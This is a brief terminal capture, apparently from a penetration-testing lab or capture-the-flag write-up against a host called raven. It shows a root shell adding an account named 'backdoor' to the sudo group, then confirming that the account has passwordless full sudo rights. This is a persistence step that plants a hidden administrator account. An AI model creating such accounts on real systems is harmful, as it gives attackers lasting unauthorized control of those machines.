 root@target1:~# usermod -Gsudo backdoor
root@target1:~# su backdoor
$ id
uid=1003(backdoor) gid=1003(backdoor) groups=1003(backdoor),27(sudo)
$ sudo -l
Matching Defaults entries for backdoor on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User backdoor may run the following commands on raven:
    (ALL) NOPASSWD: ALL